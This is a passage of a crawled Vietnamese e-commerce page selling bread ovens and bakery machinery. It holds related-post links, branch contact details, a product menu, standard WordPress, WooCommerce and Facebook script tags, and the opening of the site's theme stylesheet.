          </footer>

        </article>

      
        
        <article class="post-12828 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van">

          <header>

                          <div class="entry-image">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi-dien-viet-nam/" rel="bookmark">
                  <img width="150" height="150" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-3-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-3-150x150.png 150w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-3-300x300.png 300w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-3-768x768.png 768w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-3-120x120.png 120w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/anh-bia-moi-800-600-1-3.png 800w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-nuong-banh-mi-dien-viet-nam/" rel="bookmark">
                  Giá lò nướng bánh mì điện Việt Nam mới nhất 2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12723 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van">

          <header>

                          <div class="entry-image">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-banh-mi-dien/" rel="bookmark">
                  <img width="150" height="150" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-đối-lưu-500x375-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá lò bánh mì điện" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-đối-lưu-500x375-1-150x150.png 150w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/07/Tổng-hợp-đối-lưu-500x375-1-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://lonuongbanhmi.net.vn/gia-lo-banh-mi-dien/" rel="bookmark">
                  Cập nhật giá lò bánh mì điện 2025- Tốt cho cơ sở bánh                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-11184 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van">

          <header>

                          <div class="entry-image">
                <a href="https://lonuongbanhmi.net.vn/gia-may-chiet-rot-cap-nhat-2025/" rel="bookmark">
                  <img width="150" height="150" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/05/z6650386460265_6d5239e926655e3bd9121e6e925d9eaf-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/05/z6650386460265_6d5239e926655e3bd9121e6e925d9eaf-150x150.png 150w, https://lonuongbanhmi.net.vn/wp-content/uploads/2025/05/z6650386460265_6d5239e926655e3bd9121e6e925d9eaf-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://lonuongbanhmi.net.vn/gia-may-chiet-rot-cap-nhat-2025/" rel="bookmark">
                  Giá máy chiết rót cập nhật 2025: Lựa chọn phù hợp cho mọi ngành chất lỏng                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</aside><div class="hidden-xs hidden-sm"><aside id="moztheme_likebox_widget-2" class="widget widget_moztheme_likebox_widget"><h2 class="widget-title"><span>Cơ Khí Viễn Đông</span></h2>	<div id="likebox" style="width: 235px; overflow-x: hidden;">
		<div class="fb-page" data-href="https://www.facebook.com/cokhiviendong" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-width="235" data-height=""><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/cokhiviendong"><a href="https://www.facebook.com/cokhiviendong">Facebook</a></blockquote></div></div>
	</div>
	</aside></div>
			</div><!-- #secondary -->	</div><!-- /.row -->
	</div><!-- /.container -->

	</div><!-- /#content -->


<div id="footer-padding-top">
	<div class="container">
		</div>
</div>
	<footer id="colophon" class="site-footer container" role="contentinfo">
		<nav id="footer-navigation" class="clearfix hidden-xs hidden-sm" role="navigation">
		<div class="container"><div class="row">
		<ul id="menu-footer-menu" class="menu nav moztheme-ft-nav navbar-nav"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-188"><a title="Trang chủ" href="https://lonuongbanhmi.net.vn/">Trang chủ</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a title="Giới thiệu" href="#">Giới thiệu</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a title="Sản phẩm" href="#">Sản phẩm</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a title="Tin tức" href="#">Tin tức</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a title="Khuyến mãi" href="#">Khuyến mãi</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a title="Danh sách đại lý" href="#">Danh sách đại lý</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a title="Liên hệ" href="#">Liên hệ</a></li>
</ul>		</div></div><!-- /.container navbar -->
	</nav><!-- #site-navigation -->
			<div class="container">
		<div class="row">
			<div class="main-footer clearfix">
				<div class="ft-wg-area footer-1 col-md-3 "><div id="text-4" class="ft-widget widget_text"><h3 class="widget-title"><span>Chi nhánh miền Bắc</span></h3>			<div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Hà Nội</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><strong><em>Địa chỉ</em>:</strong> C32 Ngõ 409 Tam Trinh, Hoàng Mai,  Hà Nội</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>:<strong> </strong><span style="color: #ff0000;"><strong>0247 123 8789</strong></span></span></p>
</div>
</div>
		</div></div><!-- /.footer-1 --><div class="ft-wg-area footer-2 col-md-3 "><div id="text-5" class="ft-widget widget_text"><h3 class="widget-title"><span>Chi nhánh miền Trung</span></h3>			<div class="textwidget"><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong>Chi nhánh Thanh Hóa</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Địa chỉ</strong></em>: 68 Nguyễn Duy Hiệu, P. Đông Hương, Tp. Thanh Hóa</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0961 813 066/ 0237 6702 666</strong></span></span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong>Chi nhánh Đà Nẵng</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 108 Nguyễn Thái Bình, Hòa Minh, Q. Liên Chiểu, Tp. Đà Nẵng</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>:<span style="color: #ff0000;"><strong> 0906 784 555/ 0236 3769 333</strong></span></span></p>
</div>
		</div></div><!-- /.footer-2 --><div class="ft-wg-area footer-3 col-md-3 "><div id="text-6" class="ft-widget widget_text"><h3 class="widget-title"><span>Chi nhánh miền Nam</span></h3>			<div class="textwidget"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;">
<strong>Chi nhánh Cần Thơ</strong></span>
<div>
</span><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong><em>Địa chỉ</em>:</strong> Số 93 Đường B3 , KDC Hưng Phú, P.Hưng Phú, Q.Cái Răng, Tp. Cần Thơ</span>
</div>
<div><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0906 794 345/02 922 222 360 </strong></span>
</div>
<div><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Hồ Chí Minh</strong></span>
<div>
<span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 250 Bình Thới - P10 - Q11 - Hồ Chí Minh</span>
</div>
<div>
<span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong> <strong>0286 296 5213 / 0982 041 678
</strong></strong></span></span></div>
</div>
</div>
		</div></div><!-- /.footer-3 --><div class="ft-wg-area footer-4 col-md-3 last"><div id="black-studio-tinymce-12" class="ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Hướng dẫn</span></h3><div class="textwidget"><p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Xưởng sản xuất</strong></em></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Khu Yên Sở, P. Yên Sở, Q. Hoàng Mai, Hà Nội</span></p>
<p style="text-align: justify;"><span style="color: #333333;"><em><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Than phiền - Chăm sóc khách hàng</strong> </span></em></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; color: #ff0000;"><strong><span style="font-size: 12pt;">0981 035 123</span></strong></span></p>
</div></div></div><!-- /.footer-4 -->			</div>
			<div id="footer-padding-bottom" class="clearfix">
				<div id="text-8" class="padft-widget widget_text">			<div class="textwidget"></div>
		</div>			</div>
		</div>
		</div>
	</footer><!-- #colophon -->
	<div class="site-info container">
		<div class="container">
					&copy; 2018 Lò nướng bánh mì Viễn Đông. Thiết kế Website bởi VietMoz.				</div>
	</div><!-- .site-info -->
</div><!-- #page -->
<button title="Close (Esc)" type="button" class="mfp-close"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
<div class="mfp-content">
    <div id="main-menu" class="mobile-sidebar no-scrollbar mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">


        <div class="sidebar-menu no-scrollbar ">


            <ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
			<li><a style="color:#000;font-weight: bold;">DANH MỤC SẢN PHẨM</a></li>
<li><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-banh-mi-dien/">LÒ BÁNH MÌ ĐIỆN</a></li><li><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-cong-nghiep/">LÒ NƯỚNG BÁNH MÌ CÔNG NGHIỆP</a></li><li>
				<a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-doi-luu/">LÒ NƯỚNG BÁNH MÌ ĐỐI LƯU</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                LÒ NƯỚNG BÁNH MÌ ĐỐI LƯU
                            </button>
                        </li>
			<li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-doi-luu/lo-nuong-banh-mi-arble/">LÒ NƯỚNG BÁNH MÌ ARBLE</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-doi-luu/lo-nuong-banh-mi-southstar/">LÒ NƯỚNG BÁNH MÌ SOUTHSTAR</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-doi-luu/lo-nuong-banh-mi-vien-dong/">LÒ NƯỚNG BÁNH MÌ VIỄN ĐÔNG</a></li>	</ul>
			  </li><li><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-mi-xoay/">LÒ NƯỚNG BÁNH MÌ XOAY</a></li><li>
				<a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-ngot/">LÒ NƯỚNG BÁNH NGỌT</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                LÒ NƯỚNG BÁNH NGỌT
                            </button>
                        </li>
			<li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-ngot/lo-nuong-banh-ngot-southstar/">LÒ NƯỚNG BÁNH DÙNG ĐIỆN</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/lo-nuong-banh-ngot/lo-nuong-banh-dung-gas/">LÒ NƯỚNG BÁNH DÙNG GAS</a></li>	</ul>
			  </li><li>
				<a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/">DÂY CHUYỀN LÀM BÁNH</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                DÂY CHUYỀN LÀM BÁNH
                            </button>
                        </li>
			<li>
				<a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/">DÂY CHUYỀN LÀM BÁNH TRUNG THU</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                DÂY CHUYỀN LÀM BÁNH TRUNG THU
                            </button>
                        </li>
			<li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/may-tron-bot/">MÁY TRỘN BỘT MÌ ĐẶC</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/may-che-bien-nhan-banh-trung-thu/">MÁY LÀM NHÂN BÁNH</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/dung-cu-tao-vo-banh-trung-thu/">DỤNG CỤ TẠO VỎ BÁNH</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/may-tao-hinh-banh/">MÁY TẠO HÌNH BÁNH</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/lo-nuong-banh-trung-thu/">LÒ NƯỚNG BÁNH TRUNG THU</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh/day-chuyen-lam-banh-trung-thu/may-dong-goi/">MÁY ĐÓNG GÓI</a></li>	</ul>
			  </li>	</ul>
			  </li><li>
				<a href="https://lonuongbanhmi.net.vn/danh-muc/may-tron-bot-mi/">MÁY TRỘN BỘT ĐÁNH TRỨNG</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                MÁY TRỘN BỘT ĐÁNH TRỨNG
                            </button>
                        </li>
			<li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-tron-bot-mi/may-tron-bot-banh-mi/">MÁY TRỘN BỘT BÁNH MÌ</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/may-tron-bot-mi/may-tron-bot-danh-trung/">MÁY TRỘN BỘT ĐÁNH TRỨNG</a></li>	</ul>
			  </li><li><a href="https://lonuongbanhmi.net.vn/danh-muc/may-chia-bot-banh-mi/">MÁY CHIA BỘT BÁNH MÌ</a></li><li><a href="https://lonuongbanhmi.net.vn/danh-muc/may-can-bot-mi/">MÁY CÁN BỘT MÌ</a></li><li><a href="https://lonuongbanhmi.net.vn/danh-muc/may-se-bot-lam-banh/">MÁY SE BỘT LÀM BÁNH</a></li><li><a href="https://lonuongbanhmi.net.vn/danh-muc/tu-u-bot-lam-banh/">TỦ Ủ BỘT LÀM BÁNH</a></li><li><a href="https://lonuongbanhmi.net.vn/danh-muc/tu-trung-bay-banh-kem/">TỦ TRƯNG BÀY BÁNH KEM</a></li><li><a href="https://lonuongbanhmi.net.vn/danh-muc/linh-kien/">LINH KIỆN PHỤ KIỆN</a></li><li><a href="https://lonuongbanhmi.net.vn/danh-muc/may-lam-ha-cao/">MÁY LÀM HÁ CẢO</a></li><li><a href="https://lonuongbanhmi.net.vn/danh-muc/may-lam-xiu-mai/">MÁY LÀM XÍU MẠI</a></li><li>
				<a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/">THIẾT BỊ KHÁC</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                THIẾT BỊ KHÁC
                            </button>
                        </li>
			<li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-chiet-rot/">MÁY CHIẾT RÓT</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-nghien-bot/">MÁY NGHIỀN BỘT</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-hut-chan-khong/">MÁY HÚT CHÂN KHÔNG CÔNG NGHIỆP</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-thai-thit/">MÁY THÁI THỊT</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/bep-chien/">BẾP CHIÊN NHÚNG ĐIỆN</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/tu-nau-com/">TỦ NẤU CƠM CÔNG NGHIỆP</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-ep-nuoc-cot-dua/">MÁY ÉP NƯỚC CỐT DỪA</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-ep-nuoc-mia/">MÁY ÉP NƯỚC MÍA</a></li><li class="cat-item"><a href="https://lonuongbanhmi.net.vn/danh-muc/thiet-bi-khac/may-lam-kem-cuon/">MÁY LÀM KEM CUỘN</a></li>	</ul>
			  </li>			
			</ul>
		</div>



    </div>


</div>

<div class="lefta hidden-xs hidden-sm">
	<p style="text-align: center;"><img class="alignnone size-full wp-image-13310" src="https://lonuongbanhmi.net.vn/wp-content/uploads/2025/11/Untitled-8-1.png" alt="" width="256" height="650" /></p></div>
<div class="righta hidden-xs hidden-sm">
	</div><link rel='stylesheet' id='yarppRelatedCss-css'  href='https://lonuongbanhmi.net.vn/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lonuongbanhmi.net.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/lo-nuong-banh-mi-southstar\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/lonuongbanhmi.net.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//lonuongbanhmi.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='//lonuongbanhmi.net.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//lonuongbanhmi.net.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/lo-nuong-banh-mi-southstar\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//lonuongbanhmi.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/lo-nuong-banh-mi-southstar\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//lonuongbanhmi.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='https://lonuongbanhmi.net.vn/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7'></script>
<script type='text/javascript' src='https://lonuongbanhmi.net.vn/wp-content/themes/vietmoz-wp/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://lonuongbanhmi.net.vn/wp-content/themes/vietmoz-wp/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://lonuongbanhmi.net.vn/wp-content/themes/vietmoz-wp/framework/resources/bootstrap/js/bootstrap.min.js?ver=20141010'></script>
<script type='text/javascript' src='https://lonuongbanhmi.net.vn/wp-content/themes/vietmoz-wp/js/moztheme.js?ver=20141010'></script>
<script type='text/javascript' src='https://lonuongbanhmi.net.vn/wp-content/themes/vietmoz-child/child.js?ver=20141012'></script>
<script type='text/javascript' src='https://lonuongbanhmi.net.vn/wp-includes/js/wp-embed.min.js?ver=5.4.4'></script>
<div class="menu-mobile hidden-lg "> 
<a href="/"> <i class="fa fa-home" aria-hidden="true"></i> <span>Trang Chủ</span> </a> 
<a href="javascript:;" class="show-nav-mobile"> <i class="fa fa-th" aria-hidden="true"></i> <span>Danh Mục</span> </a> 
<a href="https://lonuongbanhmi.net.vn/dich-vu-sua-chua-may-che-bien-thuc-pham/"> <i class="fa fa-tags" aria-hidden="true"></i> <span>Dịch vụ</span> </a> 
<a href="https://lonuongbanhmi.net.vn/lien-he-vien-dong/"> <i class="fa fa-phone-square" aria-hidden="true"></i> <span>Liên hệ</span> </a>
</div>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="158283157848691">
</div>	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(document).ready(function() {
	
    jQuery(".show-menu").click(function() {
        jQuery('body').toggleClass('menu-active');
    }
    );
	
    jQuery(".cat-parent").click(function() {
        jQuery(this).toggleClass('active');
    }
    );
	
}
);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f31752c502bc4c2b932c6c70ae990612","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: https://lonuongbanhmi.net.vn/wp-content/themes/vietmoz-wp/style.css?ver=5.4.4
body_size: 5057
content:
/*
Theme Name: VietMoz WP
Theme URI: http://moztheme.com
Author: VietMoz
Author URI: http://thietkeweb.vietmoz.com
Description: An elegant and beautiful theme by VietMoz
Version: 0.1
Text Domain: moztheme
Tags:

This theme, like WordPress, is licensed under the GPL.

 moztheme is based on Underscores http://underscores.me/, (C) 2012=2014 Automattic, Inc.
*/

/*==============================================================
>>>> TABLE OF CONTENTS:
==============================================================*/
/*==============================================================
>>>	RESET
==============================================================*/
label {
	font-weight: normal;
}

input:focus {
	box-shadow: none;
	outline: none;
}
a:hover {
	text-decoration: none;
}
img {
	max-width: 100%;
	height: auto;
}
img.wp-post-image {
	height: auto;
}

iframe {
	display: block;
	margin: 0 auto;
}

ul {
	padding-left: 20px
}
.aligncenter,
dl.aligncenter,
.html5-captions .wp-caption.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px 0;
}

.html5-captions .wp-caption {
	border: none;
	background-color: transparent;
	margin: 0;
	padding: 0;
}

/**
 * Galleries
 */

.gallery {
	margin-bottom: 1.6em;
}

.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* Elements */
.posted-on i {
	color: #666;
}
@media (min-width: 768px ) {
	/* Bootstrap no gutter */
	.no-gutter [class*="col-"], .nogutter {
		padding-left:0;
	    padding-right:0;
	}
	.nomargin {
		margin-left: 0;
		margin-right: 0;
	}
	.nogutter-left {
		padding-left: 0;
	}
	.nogutter-right {
		padding-right: 0;
	}
}
/*==============================================================
>>>	HEADER
==============================================================*/
.site-branding {
	position: relative;
	min-height: 53px;
}
/*================================================
>>	Header Layouts
================================================*/
.logo {
	margin: 0;
}
.logo h1 {
	margin: 0;
}
.logo a {
	display: block;
}
/* Logo type 3 */
.logo.type-3 {
	display: table;
}
.logo.type-3 > * {
	display: inline-block;
	vertical-align: middle;
}
.logo.type-3 a.img {
	text-align: center;
}
/*=================================
>	Header v1 
=================================*/
/*=================================
>	Header v2 
=================================*/
/*=================================
>	Header v3 
=================================*/
.header-v3 #site-navigation .container {
	width: 100%;
	padding: 0;
}
/*================================================
>>	Top navigation
================================================*/
.navbar.topbar {
	border-radius: 0;
}
@media (min-width: 768px) {
	.navbar-nav.navbar-right:last-child {
	margin-right: 0px;
	}	
}

/*================================================
>>	Navigation
================================================*/
#site-navigation > .container {
	background: transparent !important;
}
.navbar {
	min-height: inherit;
}
@media ( min-width: 1000px ) {
	#main-nav {
		padding-left: 0;
		padding-right: 0;
	}
}
@media (max-width: 768px) {
	.navbar-nav {
		margin: 10px 0;
	}
}
nav#site-navigation .moztheme-nav>li:last-child>a {
	border-right: none !important;
}
.dropdown-menu {
	padding: 0;
	border-radius: 0;
	border: none;
}
.dropdown-menu a {
	border-bottom: 1px solid #eee;
	line-height: 40px;
}
.dropdown-menu > li > a {
	padding-top: 0;
	padding-bottom: 0;
}
.dropdown-menu .dropdown-menu {
	left: 100%;
	top: 0;
	margin-top: 0;
}
.navbar-toggle {
	border: 1px solid #4D4D4D;
